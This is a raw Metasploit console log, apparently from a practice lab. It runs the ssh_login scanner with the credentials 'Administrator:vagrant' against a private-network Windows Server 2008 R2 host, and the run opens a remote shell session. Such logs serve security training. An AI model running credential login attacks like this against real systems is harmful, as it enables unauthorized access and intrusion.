 msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME Administrator
USERNAME => Administrator
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.30.1.21:22 - Starting bruteforce
[+] 172.30.1.21:22 - Success: 'Administrator:vagrant' 'Microsoft Windows Serv
er 2008 R2 Standard 6.1.7601 Service Pack 1 Build 7601'
[*] SSH session 1 opened (172.30.1.22:45907 -> 172.30.1.21:22) at 2024-05-03
07:21:38 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type           Information  Connection
--  ----  ----           -----------  ----------
1         shell windows  SSH kali @   172.30.1.22:45907 -> 172.30.1.21:22
(172.30.1.21)
msf6 auxiliary(scanner/ssh/ssh_login) >